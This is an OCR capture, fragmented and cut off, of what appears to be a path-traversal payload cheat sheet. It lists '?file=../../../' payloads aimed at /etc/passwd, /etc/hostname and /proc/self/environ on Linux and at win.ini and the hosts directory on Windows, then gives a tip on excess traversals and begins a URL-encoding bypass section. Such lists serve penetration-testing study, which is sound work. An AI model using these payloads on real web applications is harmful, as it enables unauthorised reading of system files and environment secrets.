
Copy
# Linux
?
file
=
..
/
..
/
..
/etc/passwd

?
file
=
..
/
..
/
..
/etc/hostname

?
file
=
..
/
..
/
..
/proc/self/environ

# Windows
?
file
=
..
\
..
\
..
\
windows
\
win.ini

?
file
=
..
\
..
\
..
\
windows
\
system32
\
drivers
\
etc
\
Start with excess
— extra traversals at the root
../
are ignored on both Linux and Windows.
Encoding Bypass
URL encoding (
=
):
../
%2e%2e%2f